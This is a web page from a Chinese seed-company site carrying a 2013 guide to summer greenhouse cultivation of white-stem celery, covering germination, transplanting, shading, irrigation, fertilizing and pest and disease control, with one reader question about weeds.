  <div class="section section-md mt-5">
   <div class="container">
    <div class="row justify-content-between">
     <div class="col-lg-9 pr-lg-4">
      <article>
       <header>
        <div class="row">
         <div class="col-12 col-lg-11">
                 <!-- Breadcrumbs -->
        <ol class="breadcrumb justify-content-center">
          <li class="breadcrumb-item"><a href="/">首页</a></li>
          <li class="breadcrumb-item"><a href="/category/info">栽培与新闻</a></li>
          <li class="breadcrumb-item active">详情</li>
        </ol>
        <!-- Hero Content-->
        <div class="hero-content pb-5 text-center">
          <h2 class="mb-5">白骨芹菜夏季大棚栽培技术</h2>
          <div class="row">   
            <div class="col-xl-12"><p class="text-muted mb-0"><a href=""><img src="https://biyuan.org/wp-content/themes/kingshire/img/person-3.jpg" alt="" class="w-2rem rounded-circle mr-2 text-muted"></a> By biyuan <span class="mx-1">|</span>02 22, 2013 10:30 in <a href="/category/info" class="font-weight-bold">栽培与新闻</a><p>
                     
</div>
          </div>
        </div>
    
         </div>
         
        <div class="col-1">
    
         </div></div>
       </header>
       <div id="post-content" class="container">
        <div class="row">
          <div class="col-xl-10 mx-auto"><img src="https://source.biyuan.org/TF5A1910.jpg" class="img-fluid mb-5 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
        </div>
        <div class="row">
          <div class="col-xl-12 col-lg-12 mx-auto">           
            <div class="text-content text-lg"><p align="left">金白骨芹菜系从泰国引进的耐热喜湿芹菜品种，适应性广，植株生长快，株高60-75 cm，叶片淡绿，新叶淡黄色，叶柄白色，纤维少，脆嫩爽口，香味浓厚，商品性极佳，深受农户及消费者欢迎。亩产量最高可达8000kg。</p>
<p><img decoding="async" class="aligncenter img-responsive wp-image-4517" style="float: right; margin-left: 20px;" title="baiguqincai" src="http://pic.biyuan.org/news/baiguqincai-310x310.jpg" alt="" width="310" height="310" /></p>
<p align="left"><strong>1 播种育苗</strong></p>
<p align="left">1.1 播种期</p>
<p align="left">苗龄控制在45天左右，适当缩短苗龄能提高定植成活率，加速缓苗。</p>
<p align="left">1.2 浸种催芽</p>
<p align="left">由于芹菜是喜凉作物，高温季节播种需低温催芽。选用清水浸种12小时后加入“九二O”或爱多收等，再浸12小时。将吸胀种子清洗滤干，装入湿丝袜，然后挂入井内催芽6天左右，温度在13℃左右，每天用清水搓洗1次，30％露白即可播种。</p>
<p align="left">1.3 苗床准备</p>
<p align="left">选用未种过芹菜的地块作苗床，并提前7天施入适量的腐熟农家肥作基肥。苗床土用代森锰锌或托布津1.5g/m<sup>2</sup>消毒。80m<sup>2</sup>面积苗床播150g左右种子，可供一亩地栽培用苗。</p>
<p align="left">1.4 搭荫棚播种</p>
<p align="left">将露白种子均匀撒于大棚内苗床，然后用砻糠灰覆0-1cm厚或覆盖腐熟的猪粪至不见种子。然后搭荫棚，棚上盖遮阳网，4-5天即可出苗。齐苗后注意逐渐见光，晴天早上10：00前可见光，之后将遮阳网盖回，直至下午3:00后再撤去，阴雨天可不盖遮阳网。</p>
<p align="left">播种后若天晴每天早晚各浇1次水，以降温保湿，利于出苗。齐苗后浇水时注意用细水壶洒水，壶口离土面在20cm以下，以防浇水时冲走泥土露出根系。同时注意早上浇水，晚上不能浇水，否则小苗易发病。</p>
<p align="left"><strong>2 定植与管理</strong></p>
<p align="left">2.1 定植与施基肥</p>
<p align="left">当苗龄45天左右时开始定植，先定植大苗，小苗待长大些再定植。定植前每亩施腐熟有机肥4000-5000 kg，同时增施一些磷钾肥，作1.1-1.2 m宽高畦，以便于排灌水。由于芹菜在高温炎热条件下生长快发棵小，故密度可略大，一般穴距10 cm，行距15 cm，每穴栽3-4株。定植时浅栽，保证植株心部(茎生长点)露在泥土外，否则在高温高湿条件下易造成烂心。</p>
<p align="left">2.2 遮荫与管理</p>
<p align="left">由于正值高温季节，定植后立即用遮阳网覆盖，浇小水，之后的10天左右时间为缓苗期，需保持畦面潮润，不见白。缓苗后至小苗长到20cm高时都要进行遮荫。苗高20cm以后可以视温度高低来决定是否再遮光，若温度超过35℃，仍需在11:00-15:00遮荫。</p>
<p align="left">2.3 浇水与施肥</p>
<p align="left">缓苗后，小苗根系尚浅，采用弥雾装置进行喷灌，保持畦面潮润。当苗长至20cm高时，需进行蹲苗，少浇水，时间大约为15天，根据芹菜上市需要而定。这段时间主要是促进根系生长，为后面芹菜的快速生长打下基础。蹲苗结束后可采用沟灌与喷灌结合的方法浇水，沟灌保证水分的充足供应，喷灌则可以降低温度，防止高温对芹菜的伤害。35℃以上高温的天气可以每1小时喷灌10分钟，以确保芹菜正常生长。</p>
<p align="left">蹲苗后及时追施速效肥，如尿素、人粪尿、沼液等，后期每亩施氯化钾15kg，能大大提高单株质量，注意施肥要按照薄肥勤施的原则。</p>
<p align="left">2.4 微肥与生长调节剂的应用’</p>
<p align="left">芹菜对硼和钙很敏感，特别在高温逆境条件下。生长期喷2-3次浓度为0.1％硼酸和0.1％过磷酸钙浸出液，可以防止叶梗开裂、烂心、叶片后期黄化，也极有利于植株生长。同时兼喷叶面宝、肥宝等叶面肥。在采收前10-12天喷施1次100mg/kg赤霉素，可以提高产量和改善品质。</p>
<p align="left"><strong>3 病虫害防治</strong></p>
<p align="left">夏季芹菜在生产中主要受早疫病、软腐病和蚜虫等的为害。</p>
<p align="left">3.1 早疫病</p>
<p align="left">主要为害叶片，也能为害叶柄和茎。高温高湿或高温干旱但夜间结露重、持续时间长时易发此病，尤其在缺水、缺肥、灌水过多或植株生长不良时发病重。可采用48℃温水浸种30分钟，合理密植，科学灌溉，切忌大水漫灌，防止田间湿度过高等措施来预防；病害发生初期用75％百菌清600倍液或75％达科宁可湿性粉剂600倍液喷雾，隔7-10天喷1次，连喷2-3次。</p>
<p align="left">3.2 软腐病</p>
<p align="left">主要为害叶柄基部，病菌从芹菜伤口侵入，借雨水或灌溉水传播蔓延。最适发病环境为25-32℃，相对湿度90％以上；最适感病期为成株至采收期。高温高湿有利于病菌繁殖与传播，有时与其他病虫害混合发生，如缺钙时易导致植物生长点坏死，同时伴随软腐病的发生。可采用避免连作，田间作业时避免伤害植株，切忌大水漫灌，发现病株及时挖除等方法来预防；发病初期喷洒72％农用链霉素可湿性粉剂5000倍液或新植霉素4000倍液，隔7-10天1次，连喷2～3次。生长期喷2-3次浓度为0.1％硼酸和0.1％过磷酸钙浸出液对防治软腐病也有一定的作用。</p>
<p align="left">3.3 蚜虫</p>
<p align="left">可用0.4％杀蚜素400-600倍液加入0.1％洗衣粉喷雾，或用50％敌敌畏500-600倍液防治。</p>
<p align="left"><strong>4 采收与效益估算</strong></p>
<p>根据芹菜生长情况和市场需求，及时采收。采收时松土取苗，洗去泥土，剔除少量黄叶即可上市。</p>
</div>
          </div>
        </div>
      </div>
<div class="my-5">
         <div class="row mb-5">
          <div class="col-12">
           <div class="wi-tags"> Tags: <a href="https://biyuan.org/tag/%e7%99%bd%e9%aa%a8%e8%8a%b9%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" rel="tag">白骨芹菜栽培技术</a> 
           </div>
          </div>

         </div>


          <!-- comments-->
            <div class="comments mt-5">


           <div id="comments" class="comments">
  

  <h4 class="mb-4">一条评论</h4>

  <ul class="list-group">
    
    <!-- heads up: starting < for the html tag (li or div) in the next line: -->
    <li class="comment even thread-even depth-1" id="comment-7930" >
        <div id="div-comment-7930">
        <div class="comment-author vcard">

    张华廉    </div>

        <div class="comment-meta commentmetadata"><a href="https://biyuan.org/%e7%99%bd%e9%aa%a8%e8%8a%b9%e8%8f%9c%e5%a4%8f%e5%ad%a3%e5%a4%a7%e6%a3%9a%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af#comment-7930">
        2022 年 10 月 16 日</a>
            <span> 留言:</span>
    </div>





    <p>芹菜己育出苗，直播到田间己六天，怎样进行控萆，防草？</p>

    <div class="reply mb-4">
    <a rel="nofollow" class="comment-reply-link" href="https://biyuan.org/%e7%99%bd%e9%aa%a8%e8%8a%b9%e8%8f%9c%e5%a4%8f%e5%ad%a3%e5%a4%a7%e6%a3%9a%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af?replytocom=7930#respond" data-commentid="7930" data-postid="4507" data-belowelement="div-comment-7930" data-respondelement="respond" data-replyto="回复给 张华廉" aria-label="回复给 张华廉">回复</a>    </div>
        </div>
    </li><!-- #comment-## -->
  </ul>


 
 	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%99%BD%E9%AA%A8%E8%8A%B9%E8%8F%9C%E5%A4%8F%E5%AD%A3%E5%A4%A7%E6%A3%9A%E6%A0%BD%E5%9F%B9%E6%8A%80%E6%9C%AF#respond" style="display:none;">取消回复</a></small></h3><form action="https://biyuan.org/wp-comments-post.php" method="post" id="commentform" class="comment-form row" novalidate><p class="col-12 comment-form-comment "><textarea id="comment" rows="4" class="form-control" name="comment" placeholder="留言* " aria-required="true"></textarea></p><p class="comment-form-author col-sm-6"><input id="author" class="form-control blog-form-input" placeholder="请填写姓名* " name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email col-sm-6"><input id="email" class="form-control blog-form-input" placeholder="请填写电话/邮箱* " name="email" type="text" value="" size="30"/></p>
<p class="form-submit"><div class="col-12"><input name="submit" type="submit" id="submit" class="mt-4 text-lg btn btn-default btn btn-success" value="发表留言" /></div> <input type='hidden' name='comment_post_ID' value='4507' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8f548cb4c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>

            </div>
            <!-- /comments-->
            

                    

            <!--其他新闻-->
              <div id="infopost" class="container">
        <header class="text-center">
          <h4 class="text-uppercase mt-5 mb-4">相关文章</h4>
        </header>
        <div class="row">
                 
          <!-- product-->
          <div class="col-lg-4 col-md-4 col-6">
            <div class="product">
              <div class="product-image"><a href="https://biyuan.org/%e9%87%91%e6%b2%99%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af"><img src="https://source.biyuan.org/nangua-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                <div class="product-hover-overlay"><a href="https://biyuan.org/%e9%87%91%e6%b2%99%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="product-hover-overlay-link"></a>
                  <div class="product-hover-overlay-buttons"><a href="https://biyuan.org/%e9%87%91%e6%b2%99%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="btn btn-dark btn-buy"><i class="fa-search fa"></i><span class="btn-buy-label ml-2">查看</span></a>
                  </div>
                </div>
              </div>
              <div class="py-2">
                <p class="text-muted text-sm mb-1">15-3-2018</p>
                <h3 class="h6 text-uppercase mb-1"><a href="https://biyuan.org/%e9%87%91%e6%b2%99%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">金沙蜜本南瓜栽培技术</a></h3>
              </div>
            </div>
          </div>
          <!-- /product-->
                 
          <!-- product-->
          <div class="col-lg-4 col-md-4 col-6">
            <div class="product">
              <div class="product-image"><a href="https://biyuan.org/%e7%9f%ad%e5%8f%b613%e5%8f%b7%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a7%84%e8%8c%83"><img src="https://source.biyuan.org/TF5A2174.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                <div class="product-hover-overlay"><a href="https://biyuan.org/%e7%9f%ad%e5%8f%b613%e5%8f%b7%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a7%84%e8%8c%83" class="product-hover-overlay-link"></a>
                  <div class="product-hover-overlay-buttons"><a href="https://biyuan.org/%e7%9f%ad%e5%8f%b613%e5%8f%b7%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a7%84%e8%8c%83" class="btn btn-dark btn-buy"><i class="fa-search fa"></i><span class="btn-buy-label ml-2">查看</span></a>
                  </div>
                </div>
              </div>
              <div class="py-2">
                <p class="text-muted text-sm mb-1">29-4-2014</p>
                <h3 class="h6 text-uppercase mb-1"><a href="https://biyuan.org/%e7%9f%ad%e5%8f%b613%e5%8f%b7%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a7%84%e8%8c%83" class="text-dark">短叶13号早萝卜栽培技术规范</a></h3>
              </div>
            </div>
          </div>
          <!-- /product-->
                 
          <!-- product-->
          <div class="col-lg-4 col-md-4 col-6">
            <div class="product">
              <div class="product-image"><a href="https://biyuan.org/%e8%8b%a6%e7%93%9c%e8%bd%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a6%81%e7%82%b9"><img src="https://source.biyuan.org/nokuagua-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                <div class="product-hover-overlay"><a href="https://biyuan.org/%e8%8b%a6%e7%93%9c%e8%bd%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a6%81%e7%82%b9" class="product-hover-overlay-link"></a>
                  <div class="product-hover-overlay-buttons"><a href="https://biyuan.org/%e8%8b%a6%e7%93%9c%e8%bd%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a6%81%e7%82%b9" class="btn btn-dark btn-buy"><i class="fa-search fa"></i><span class="btn-buy-label ml-2">查看</span></a>
                  </div>
                </div>
              </div>
              <div class="py-2">
                <p class="text-muted text-sm mb-1">15-11-2011</p>
                <h3 class="h6 text-uppercase mb-1"><a href="https://biyuan.org/%e8%8b%a6%e7%93%9c%e8%bd%bd%e5%9f%b9%e6%8a%80%e6%9c%af%e8%a6%81%e7%82%b9" class="text-dark">苦瓜载培技术要点</a></h3>
              </div>
            </div>
          </div>
          <!-- /product-->
                      </div>
      </div>

        </div>
      </article>
     </div>
     <aside id="topic" class="col-12 col-lg-3 mt-lg-5 d-none d-lg-block">

     <div class="card shadow-soft border-soft p-3 text-center">
       <img style="width:100px;height:100px;margin: 0 auto;" src="https://biyuan.org/wp-content/themes/kingshire/icons/_QRcode.svg" alt="">
       <p class="my-1 text-dark">
                    请添加我们微信
                  </p>
      </div>


       <ul class="card list-group list-group-flush shadow-soft border-soft p-3 mt-4 mb-4">
        <h5><i class="fa fa-chevron-down arrow mr-2 mb-2 fa-xs"></i>其他文章</h5>
   
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">15-3-2018</p>
                <p class="mb-1"><a href="https://biyuan.org/%e9%87%91%e6%b2%99%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">金沙蜜本南瓜栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">07-5-2014</p>
                <p class="mb-1"><a href="https://biyuan.org/%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af-2" class="text-dark">蜜本南瓜栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">08-11-2011</p>
                <p class="mb-1"><a href="https://biyuan.org/%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">蜜本南瓜栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">21-3-2012</p>
                <p class="mb-1"><a href="https://biyuan.org/%e5%a4%8f%e8%90%9d%e5%8d%9c%e9%ab%98%e4%ba%a7%e6%a0%bd%e5%9f%b9" class="text-dark">夏萝卜高产栽培</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">19-1-2013</p>
                <p class="mb-1"><a href="https://biyuan.org/%e6%97%a9%e6%98%a5%e6%b2%b9%e9%ba%a6%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">早春油麦菜栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">01-3-2013</p>
                <p class="mb-1"><a href="https://biyuan.org/%e8%8f%9c%e5%bf%83%e7%9a%84%e6%9c%89%e5%85%b3%e8%b5%84%e6%96%99" class="text-dark">菜心的有关资料</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">25-10-2011</p>
                <p class="mb-1"><a href="https://biyuan.org/%e8%8b%a6%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">苦瓜栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">28-4-2014</p>
                <p class="mb-1"><a href="https://biyuan.org/%e5%9b%9b%e4%b9%9d%e8%8f%9c%e5%bf%83%e5%8f%8a%e5%85%b6%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">四九菜心及其栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">16-11-2011</p>
                <p class="mb-1"><a href="https://biyuan.org/%e7%ba%a2%e8%8b%8b%e8%8f%9c%e5%86%ac%e6%98%a5%e5%a4%a7%e6%a3%9a%e9%ab%98%e4%ba%a7%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="text-dark">红苋菜冬春大棚高产栽培技术</a></p>
              </div>
            </div>
       
          <!-- /product-->
                 
          <!-- product-->
            <div class="row">
          
              <div class="py-1 col-12">
                <p class="text-muted text-sm mb-1">19-4-2013</p>
                <p class="mb-1"><a href="https://biyuan.org/%e8%b0%b7%e9%9b%a8%e6%9d%a5%e6%97%b6-%e8%8f%9c%e7%94%b0%e7%ae%a1%e7%90%86%e4%bb%bb%e5%8a%a1%e7%b9%81%e5%bf%99" class="text-dark">谷雨来时 菜田管理任务繁忙</a></p>
              </div>
            </div>
       
          <!-- /product-->
               
       </ul>

      <ul class="card list-group list-group-flush shadow-soft border-soft p-3">
        <h5><i class="fa fa-chevron-down arrow mr-2 mb-2 fa-xs"></i>话题</h5>

            <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://biyuan.org/tag/%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 12px;">南瓜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e5%a4%a7%e5%9d%aa%e5%9f%94%e5%8c%85%e5%bf%83%e8%8a%a5%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-105 tag-link-position-2" style="font-size: 12px;">大坪埔包心芥栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e5%a4%a7%e5%9d%aa%e5%9f%94%e5%a4%a7%e8%82%89%e5%8c%85%e5%bf%83%e8%8a%a5%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">大坪埔大肉包心芥栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e6%92%ad%e7%a7%8d%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 12px;">播种技巧</a></li>
	<li><a href="https://biyuan.org/tag/%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-78 tag-link-position-5" style="font-size: 12px;">早萝卜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e6%99%9a%e8%90%9d%e5%8d%9c%e7%a7%8d%e5%ad%90" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 12px;">晚萝卜种子</a></li>
	<li><a href="https://biyuan.org/tag/%e6%a0%bd%e5%9f%b9%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-199 tag-link-position-7" style="font-size: 12px;">栽培技巧</a></li>
	<li><a href="https://biyuan.org/tag/%e6%a3%b1%e4%b8%9d%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 12px;">棱丝瓜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e6%b2%b9%e9%ba%a6%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 12px;">油麦菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e7%94%9f%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 12px;">生菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e7%99%bd%e9%aa%a8%e8%8a%b9%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-90 tag-link-position-11" style="font-size: 12px;">白骨芹菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e7%9f%ad%e5%8f%b613%e5%8f%b7%e6%97%a9%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 12px;">短叶13号早萝卜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e7%a9%ba%e5%bf%83%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-79 tag-link-position-13" style="font-size: 12px;">空心菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%8a%a5%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 12px;">芥菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%8b%8b%e8%8f%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-80 tag-link-position-15" style="font-size: 12px;">苋菜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%8b%a6%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 12px;">苦瓜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%8f%9c%e5%bf%83" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 12px;">菜心</a></li>
	<li><a href="https://biyuan.org/tag/%e8%8f%9c%e5%bf%83%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-89 tag-link-position-18" style="font-size: 12px;">菜心栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%90%9d%e5%8d%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-46 tag-link-position-19" style="font-size: 12px;">萝卜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%90%9d%e5%8d%9c%e7%a7%8d%e5%ad%90" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 12px;">萝卜种子</a></li>
	<li><a href="https://biyuan.org/tag/%e8%90%9d%e5%8d%9c%e8%8b%97%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 12px;">萝卜苗栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%94%ac%e8%8f%9c%e4%bf%9d%e5%81%a5" class="tag-cloud-link tag-link-49 tag-link-position-22" style="font-size: 12px;">蔬菜保健</a></li>
	<li><a href="https://biyuan.org/tag/%e8%94%ac%e8%8f%9c%e7%9f%a5%e8%af%86" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 12px;">蔬菜知识</a></li>
	<li><a href="https://biyuan.org/tag/%e8%9c%9c%e6%9c%ac%e5%8d%97%e7%93%9c%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-100 tag-link-position-24" style="font-size: 12px;">蜜本南瓜栽培技术</a></li>
	<li><a href="https://biyuan.org/tag/%e8%b1%87%e8%b1%86%e6%a0%bd%e5%9f%b9%e6%8a%80%e6%9c%af" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 12px;">豇豆栽培技术</a></li>
</ul>
      </ul>
 

     </aside>
    </div>
   </div>
  </div>
</main>

		    <!-- Footer-->
		    <footer class="main-footer">

		      <!-- Services block-->
		      <div class="bg-gray-100 text-dark-700 py-5">
		        <div class="container">
		          <h3 class="text-center mb-5">保持联系</h3>
		          <div class="row">
		            <div class="col-lg-4 service-column">
		              <svg class="svg-icon service-icon"> <use xlink:href="#calls-1"> </use> </svg>
		              <div class="service-text">
		                <h5 class="text-uppercase">0754-8531 2599</h5>
		                <p class="text-muted font-weight-normal mb-0">服务热线</p>
		              </div>
		            </div>
		            <div class="col-lg-4 service-column">
		             <svg class="svg-icon service-icon"> <use xlink:href="#envelope-1"> </use> </svg>
		              <div class="service-text">
		                <h5>info@biyuan.org</h5>
		                <p class="text-muted font-weight-normal mb-0">邮件地址</p>
		              </div>
		            </div>
		            <div class="col-lg-4 service-column">

		            	<span style="font-size:50px;line-height:50px;" class="icon tbiconfont service-icon alibaba-icon"><svg style="margin-bottom:20px" t="1683290292559" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1386" width="50" height="50"><path d="M512 73.28A438.72 438.72 0 1 0 950.72 512 438.72 438.72 0 0 0 512 73.28zM301.44 266.4a52.64 52.64 0 1 1-52.64 52.64 52.64 52.64 0 0 1 52.64-52.64z m-23.68 464l-89.12-64s124.96-102.56 117.92-136.64-93.12-76.64-93.12-76.64l40-56.48s102.56 67.04 109.6 120.16-85.28 213.44-85.28 213.44z m529.44-100.16s-8.32 67.2-65.92 90.72-146.24 5.92-146.24 5.92l4.8-36.64s52.96 11.84 85.92 1.28a67.2 67.2 0 0 0 42.56-36.64V392a75.04 75.04 0 0 0-35.36-45.92c-30.72-18.72-46.08-16-79.04-11.68a393.44 393.44 0 0 0-83.68 28.16l-28.16 55.36h190.88v37.76H576v47.2h121.6v32.96l-119.04 4.64v89.6l56.64-24.8-4.64-38.88 45.92-9.44 34.08 89.6L654.08 672l-7.2-32s-106.88 45.12-149.76 48-84.96-6.72-105.44-35.68-16-87.2-16-87.2l76.16 1.92a82.08 82.08 0 0 0 9.12 54.08c15.04 20.96 48.96 16 48.96 16v-99.04l-117.76-3.52v-32H512l-1.28-47.2-36.96-7.36s-30.56 48-50.72 46.56S400 466.24 400 466.24l64.8-80-35.2-3.68-53.12 62.56-40-35.36a294.56 294.56 0 0 0 51.84-64 281.28 281.28 0 0 0 30.56-75.36l64.8 25.92-18.88 36.48s4.8 4.8 21.28 2.4 124.96-56.48 199.04-43.52 121.44 71.84 121.44 117.76z" fill="#FC8848" p-id="1387"></path></svg></span>


		              <div class="service-text text-dark">
		                 <a class="text-underline" href="http://shop202342488.taobao.com/" target="_blank" ><h5>金沙淘宝店</h5></a>
		                <p class="text-muted font-weight-normal text-sm mb-0">淘宝店</p>
		              </div>
		            </div>
		          </div>
		        </div>
		      </div>

		



		      <!-- Copyright section of the footer-->
		      <div class="py-4 font-weight-light bg-gray-800 text-gray-300">
		        <div class="container">
		          <div class="row align-items-center">
		            <div class="col-md-6 text-center text-md-left">
		              <p class="mb-md-0">Copyright © 1995-2021 金沙. All Rights reserved. <br/>Designed with<span class="px-2 fa fa-heart"></span>by Skywalker.</p>
		            </div>
		            <div class="col-md-6">
		              <ul class="list-inline mb-0 mt-2 mt-md-0 text-center text-md-right">
            <li><a href="https://beian.miit.gov.cn/" style="color:#cfcfcf;" target="_blank">粤ICP备07503701号</a></li>
 <li>
		 	<a target="_blank" style="color:#cfcfcf;" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44051502000329"><img src="https://source.biyuan.org/beian.png" />粤公网安备 44051502000329号</a>
		 </li>
		                <li class="list-inline-item"><script type="text/javascript" src="https://s22.cnzz.com/z_stat.php?id=789614&web_id=789614"></script></li>
		              </ul>
		            </div>
		          </div>
		        </div>
		      </div>
		    </footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<!--
		?php wp_footer(); ?
		-->

